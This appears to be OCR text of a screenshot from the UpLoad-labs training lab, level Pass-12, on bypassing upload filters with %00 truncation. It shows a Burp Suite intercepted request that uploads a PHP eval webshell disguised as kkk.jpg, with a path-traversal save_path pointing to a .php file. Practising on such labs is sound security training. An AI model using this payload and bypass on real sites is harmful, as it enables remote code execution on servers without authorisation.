 UpLoad-labs
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服
上传区
请选择要上传的图片
浏览... kkk.jpg
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8016/Pass-12/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------177922014526786
Content-Length: 436
-----------------------------177922014526786
Content-Disposition: form-data; name="save_path"
../upload/kkk.phpa
-----------------------------177922014526786
Content-Disposition: form-data; name="upload_file"; filename="kkk.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[99])?>
-----------------------------177922014526786
Content-Disposition: form-data; name="submit"
-----------------------------177922014526786
? < + > Type a search term
英